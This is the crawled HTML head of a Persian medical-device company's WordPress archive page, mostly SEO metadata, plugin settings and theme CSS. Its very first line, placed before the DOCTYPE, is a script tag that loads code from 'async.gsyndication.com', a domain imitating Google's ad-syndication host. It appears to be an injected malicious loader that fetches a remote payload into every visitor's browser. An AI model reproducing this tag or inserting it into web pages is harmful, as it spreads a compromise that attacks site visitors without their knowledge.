

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/2022/01/
body_size: 24574
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8757 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, follow' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/2022/01/" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/2022/01/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فروردین 2022 - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://bonashmedical.com/2022/01/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bonashmedical.com/2022/01/","url":"https://bonashmedical.com/2022/01/","name":"ژانویه 2022 - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/2022/01/#primaryimage"},"image":{"@id":"https://bonashmedical.com/2022/01/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2022/01/subperiosteal2.jpg","breadcrumb":{"@id":"https://bonashmedical.com/2022/01/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/2022/01/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2022/01/subperiosteal2.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2022/01/subperiosteal2.jpg","width":498,"height":330},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/2022/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"Archives for ژانویه 2022"}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} 